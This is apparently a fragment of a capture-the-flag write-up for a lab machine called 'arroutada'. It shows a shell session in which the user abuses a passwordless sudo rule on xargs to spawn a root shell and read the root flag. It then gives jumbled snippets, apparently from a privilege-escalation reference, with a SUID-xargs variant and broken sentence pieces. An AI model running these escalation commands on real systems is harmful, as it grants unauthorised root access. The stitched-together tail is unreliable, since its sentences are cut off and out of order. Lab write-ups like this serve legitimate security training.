 drito@arroutada:~$ sudo -l
Matching Defaults entries for drito on arroutada:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User drito may run the following commands on arroutada:
    (ALL : ALL) NOPASSWD: /usr/bin/xargs
drito@arroutada:~$ sudo xargs -a /dev/null bash
root@arroutada:/home/drito# cd /root
root@arroutada:~# ls
root.txt
root@arroutada:~# cat root.txt
R3V JWg==
root@arroutada:~#
with an existing SUID binary skip the
GNU version only.
sudo install -m =xs $(which xargs) .
./xargs -a /dev/null sh -p
Sudo
If the binary is allowed to run as super
used to access the file system, escalate